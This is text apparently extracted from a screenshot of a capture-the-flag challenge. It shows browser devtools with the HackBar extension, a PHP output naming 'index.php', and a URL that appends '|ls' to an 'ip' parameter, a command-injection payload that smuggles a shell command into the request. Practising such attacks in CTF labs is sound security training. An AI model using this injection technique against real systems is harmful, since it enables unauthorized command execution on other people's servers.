 ?>
string(10) "index.php "
Sources Elements Network Console Memory Performance Security Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://xmctf.top:8988/?ip=127.0.0.1|ls